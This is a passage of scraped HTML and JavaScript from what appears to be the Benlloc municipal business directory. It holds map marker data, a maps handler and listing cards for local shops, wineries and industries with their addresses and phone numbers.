a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.024915","trigger":"#sabai-entity-content-39 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211014","lng":"0.025016","trigger":"#sabai-entity-content-15 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212134","lng":"0.029002","trigger":"#sabai-entity-content-11 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.024683","trigger":"#sabai-entity-content-108 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.024781","trigger":"#sabai-entity-content-105 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209685","lng":"0.024708","trigger":"#sabai-entity-content-104 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209827","lng":"0.024577","trigger":"#sabai-entity-content-73 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210971","lng":"0.024307","trigger":"#sabai-entity-content-38 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211027","lng":"0.024307","trigger":"#sabai-entity-content-1 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.023998","trigger":"#sabai-entity-content-116 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211548","lng":"0.023646","trigger":"#sabai-entity-content-127 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211474","lng":"0.023547","trigger":"#sabai-entity-content-107 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.207223","lng":"0.029540","trigger":"#sabai-entity-content-190 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-114 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-117 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209159","lng":"0.021291","trigger":"#sabai-entity-content-276 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-101 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-100 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-111 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204141","lng":"0.030337","trigger":"#sabai-entity-content-7 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208147","lng":"0.043430","trigger":"#sabai-entity-content-162 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.224210","lng":"0.038126","trigger":"#sabai-entity-content-43 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.202802","lng":"0.050295","trigger":"#sabai-entity-content-175 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.186713","lng":"0.044871","trigger":"#sabai-entity-content-124 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.203556","lng":"0.067847","trigger":"#sabai-entity-content-123 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204736","lng":"0.079349","trigger":"#sabai-entity-content-163 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.220729","lng":"0.107844","trigger":"#sabai-entity-content-164 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188780","lng":"0.128701","trigger":"#sabai-entity-content-191 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188362","lng":"0.129205","trigger":"#sabai-entity-content-75 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.241271","lng":"0.169792","trigger":"#sabai-entity-content-102 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"39.983762","lng":"-0.035529","trigger":"#sabai-entity-content-41 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff","center":[40.210426,0.027452],"radius":100,"is_mile":false},"marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-nearby', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/charter/nearby?category=0&is_mile=0&directory_radius=100&view=list&sort=distance&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-nearby .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-nearby-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-nearby') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-nearby .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-129" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" title="Gasolinera Cooperativa" class=" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gasolinera Cooperativa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;op&#98;&#101;n&#108;l&#111;c&#104;&#64;&#105;ntercoo&#112;&#46;&#101;s" target="_blank">c&#111;op&#98;&#101;n&#108;l&#111;c&#104;&#64;&#105;ntercoo&#112;&#46;&#101;s</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-126" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" title="Cooperativa Agricola la Union" class=" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cooperativa Agricola la Union</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;&#111;pb&#101;n&#108;&#108;o&#99;h&#64;i&#110;&#116;er&#99;o&#111;&#112;.&#101;&#115;" target="_blank">c&#111;&#111;pb&#101;n&#108;&#108;o&#99;h&#64;i&#110;&#116;er&#99;o&#111;&#112;.&#101;&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-301" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mas-de-catala-solar-sl" title="Mas de Catala Solar SL" class=" sabai-entity-permalink sabai-entity-id-301 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mas de Catala Solar SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 12, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-300" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/queral-i-valles-s-l" title="Queral i Valles S.L" class=" sabai-entity-permalink sabai-entity-id-300 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Queral i Valles S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Serra Engarceran, S/N, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339095</span><span class="sabai-visible-xs-inline"><a href="tel:964339095">964339095</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-299" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l-1" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-299 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Benlloc-Vall d&#039;Alba S/N</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-298" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/carnisseria" title="Carnisseria Beltran" class=" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Carnisseria Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 20, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649490601/626327506</span><span class="sabai-visible-xs-inline"><a href="tel:649490601626327506">649490601/626327506</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#109;b&#101;&#108;t&#114;a&#110;&#99;&#97;&#114;&#110;i&#115;se&#114;i&#97;&#64;&#103;m&#97;il.&#99;&#111;m" target="_blank">&#109;b&#101;&#108;t&#114;a&#110;&#99;&#97;&#114;&#110;i&#115;se&#114;i&#97;&#64;&#103;m&#97;il.&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-296" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/moliner-electricitat" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3f49f4b039f824b4dae0d36a709fbe12.png" alt="Moliner.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/moliner-electricitat" title="Moliner Electricitat" class=" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Moliner Electricitat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339029</span><span class="sabai-visible-xs-inline"><a href="tel:964339029">964339029</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653 77 56 93</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653 77 56 93</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-294" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3d79ce62c99550b2e00f240ff2cf0a4f.jpg" alt="Subarra.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" title="Bodega de Vi Subarra" class=" sabai-entity-permalink sabai-entity-id-294 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega de Vi Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 36, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">644 74 38 94</span><span class="sabai-visible-xs-inline"><a href="tel:644743894">644 74 38 94</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-292" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/celler-les-mules" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52484e57db8ede7ee0a56341b01f83f5.png" alt="Celler Les Mules.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/celler-les-mules" title="Celler Les Mules" class=" sabai-entity-permalink sabai-entity-id-292 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Les Mules</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Les Corregudes, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">618 77 10 87</span><span class="sabai-visible-xs-inline"><a href="tel:618771087">618 77 10 87</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-290" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/30c7176106b49a7b729dcd75a73031ca.jpg" alt="Logo Barranc del Cirers.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" title="Bodega Barranc dels Cirers" class=" sabai-entity-permalink sabai-entity-id-290 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega Barranc dels Cirers</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Pol 20, parcela 267- Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629 543 987</span><span class="sabai-visible-xs-inline"><a href="tel:629543987">629 543 987</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#118;in&#115;&#64;b&#97;rra&#110;&#99;&#100;&#101;l&#115;c&#105;&#114;e&#114;&#115;&#46;&#99;&#111;&#109;" target="_blank">&#118;in&#115;&#64;b&#97;rra&#110;&#99;&#100;&#101;l&#115;c&#105;&#114;e&#114;&#115;&#46;&#99;&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-324" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bar-jubilats" title="Bar Jubilats" class=" sabai-entity-permalink sabai-entity-id-324 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Jubilats</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Llibertad, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">605089903</span><span class="sabai-visible-xs-inline"><a href="tel:605089903">605089903</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#97;&#110;&#97;n&#109;ari&#97;st&#97;n&#64;gma&#105;l&#46;co&#109;" target="_blank">&#97;&#110;&#97;n&#109;ari&#97;st&#97;n&#64;gma&#105;l&#46;co&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-303" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
